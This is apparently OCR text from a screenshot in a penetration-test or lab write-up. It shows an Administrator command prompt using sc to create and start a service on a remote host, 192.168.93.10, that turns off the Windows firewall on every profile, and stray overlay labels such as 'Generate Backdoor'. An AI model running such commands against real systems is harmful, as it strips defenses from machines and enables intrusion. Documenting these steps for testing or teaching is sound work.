 C:\Users\Administrator\Documents>sc \\192.168.93.10 create unablefirewall binpath= "netsh advfirewall set allprofiles state off"
sc \\192.168.93.10 create unablefirewall binpath= "netsh advfirewall set allprofiles state off"
[SC] CreateService FAILED 1073:
The specified service already exists.
WARNING !
NODISTRIBUTE.COM
C:\Users\Administrator\Documents>sc \\192.168.93.10 start unablefirewall
sc \\192.168.93.10 start unablefirewall
[SC] StartService FAILED 1053:
RECON
The service did not respond to the start or control request in a timely fashion.
C:\Users\Administrator\Documents>
Generate Backdoor